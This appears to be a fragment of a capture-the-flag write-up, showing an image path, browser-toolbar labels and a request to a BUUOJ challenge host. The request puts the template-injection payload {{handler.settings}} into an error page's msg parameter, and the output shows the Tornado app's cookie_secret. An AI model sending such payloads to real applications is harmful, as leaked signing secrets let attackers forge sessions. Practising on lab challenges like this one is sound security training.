 Load URL
http://ccba21e5-9b7a-4639-8fa6-8aeadf8609f3.node3.buuoj.cn/error?msg={{handler.settings}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
{'autoreload': True, 'compiled_template_cache': False,
'cookie_secret': '738a090d-07f8-4893-890b-de0eb10093cd'}